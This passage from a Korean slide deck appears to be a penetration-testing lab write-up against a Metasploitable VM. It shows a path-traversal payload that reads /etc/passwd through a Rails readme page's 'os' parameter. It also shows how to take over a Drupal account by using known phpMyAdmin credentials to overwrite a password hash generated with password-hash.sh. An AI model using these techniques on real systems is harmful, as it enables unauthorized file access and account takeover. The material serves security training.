
공격기법 #10 – Ruby on rails readme 취약점
[target IP]:3500/readme 페이지를 분석해보면, os 변수에 어떤 값이 오냐에 따라 다른 페이지를 보여주는 것을 볼 수 있다.
이를 통해, readme 페이지는 os 변수에 따라 출력하는 페이지가 달라질 수 있다는 것을 알 수 있으며,
Root 디렉토리가 /opt/readme_app인 것을 감안하면 ([target IP]:3500/[path] 에서 path를 잘못 입력할 경우 안내 페이지에서 알 수 있다.)
[target IP]:/readme?os=../../../../../etc/passwd
와 같은 방법으로 원하는 파일을 읽어볼 수 있다.

Slide 20

공격기법 #11 – drupal 계정 얻기
앞서 얻은 root/sploitme 게정/비밀번호 로 phpMyAdmin에 접속하면 database를 확인하고 관리할 수 있다.
이 중, drupal의 users database를 살펴보면 사진과 같이 metasploitable 라는 이름의 계정이 있는 것을 확인할 수 있고,
비밀번호가 hash값으로 되어 있는 것을 볼 수 있다.
hash 값을 보고 비밀번호를 알아내지는 못하지만 우리가 원하는 비밀번호의 hash 값으로 database를 바꾼다면
우리가 원하는 password로 로그인 할 수 있게 될 것이다.

Slide 21


공격기법 #11 – drupal 계정 얻기
drupal과 관련한 hash 함수를 찾아보았다.
/var/www/html/drupal/scripts/password-hash.sh
에서 hash 와 관련한 파일을 찾을 수 있었다.

Slide 22


공격기법 #11 – drupal 계정 얻기
password-hash.sh 파일을 읽어보면 php로 시작하는 것을 확인할 수 있었다.
$ php [path]/password-hash.sh
와 같이 php로 이를 실행시켜보자, 구문 오류가 뜨며 사용법을 알 수 있었다.
사용법에 따라 다음과 같이 hash 값을 알고자 하는 plain-text 를 집어넣자,
database에서 본 것과 유사한 hash 값이 나오는 것을 확인할 수 있었다.
$ php [path]/password-hash.sh “[plan text]”

Slide 23

